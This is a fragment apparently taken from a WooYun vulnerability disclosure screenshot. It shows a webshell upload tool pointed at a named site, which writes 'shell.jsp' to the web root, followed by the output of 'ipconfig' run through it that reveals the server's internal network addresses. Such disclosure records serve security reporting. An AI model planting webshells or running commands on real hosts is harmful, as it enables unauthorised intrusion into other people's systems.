 Url: http://hw.gpsisp.com
WebPat... /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.22.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.22.253
www.wooyun.org